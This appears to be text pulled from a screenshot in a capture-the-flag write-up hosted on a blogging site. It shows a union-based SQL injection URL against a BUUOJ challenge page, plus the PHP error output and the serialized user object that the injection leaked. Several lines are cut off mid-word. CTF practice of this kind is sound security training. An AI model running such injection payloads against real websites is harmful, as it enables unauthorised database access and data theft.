 e8058986-cbe0-4e55-817f-e03a1ab07006.node3.buuoj.cn/view.php?no=-1 union all select 1,data,3,4 from users
erialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:4:"dawn";s:3:"age";i:123;s:4:"blog";s:7:"123.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to get prop
object in /var/www/htm
line 56
https://blog.csdn.net/qq_43622442